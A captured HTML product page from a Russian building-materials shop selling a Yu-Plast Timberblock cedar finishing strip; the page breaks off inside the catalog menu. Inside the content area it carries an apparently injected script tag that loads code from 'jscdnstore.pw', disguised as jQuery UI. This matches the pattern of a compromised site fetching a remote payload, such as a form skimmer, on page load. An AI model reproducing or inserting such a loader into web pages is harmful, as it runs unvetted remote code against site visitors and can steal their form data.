

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/komplektuyushchie-yu-plast-timberblock-kedr/zavershayushchaya-planka-timberblock-kedr-yantarnyy/
body_size: 113547
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Ю-Пласт Завершающая планка Timberblock Кедр, Янтарный в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Ю-Пласт Завершающая планка Timberblock Кедр, Янтарный  для наружной отделки фасада от Компании Современный дом тепла. Замер, доставка, монтаж" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768548428','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e96e287876e967b8c9e7f7eaa4fedd6c'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/sayding-yu-plast/" title="Сайдинг Ю-пласт" itemprop="item"><span itemprop="name">Сайдинг Ю-пласт</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/komplektuyushchie-saydinga-yu-plast/" title="Комплектующие сайдинга Ю-пласт" itemprop="item"><span itemprop="name">Комплектующие сайдинга Ю-пласт</span><meta itemprop="position" content="4"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/komplektuyushchie-yu-plast-timberblock-kedr/" title="Комплектующие Ю-Пласт Timberblock Кедр" itemprop="item"><span itemprop="name">Комплектующие Ю-Пласт Timberblock Кедр</span><meta itemprop="position" content="5"></a></div></div>                    <div class="page-top-main">
                        <h1>Ю-Пласт Завершающая планка Timberblock Кедр, Янтарный в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/a14/a14e55b11d8ad6c94f0513d439d1c907.png" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/a14/a14e55b11d8ad6c94f0513d439d1c907.png">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/a14/a14e55b11d8ad6c94f0513d439d1c907.png"

                                            alt="Ю-Пласт Завершающая планка Timberblock Кедр, Янтарный"
                                            title="Ю-Пласт Завершающая планка Timberblock Кедр, Янтарный"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                        <div class="middle_info">
                                                    Ю-Пласт Завершающая планка Timberblock Кедр, Янтарный                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        3050 мм</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Ю-Пласт Завершающая планка Timberblock Кедр, Янтарный"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
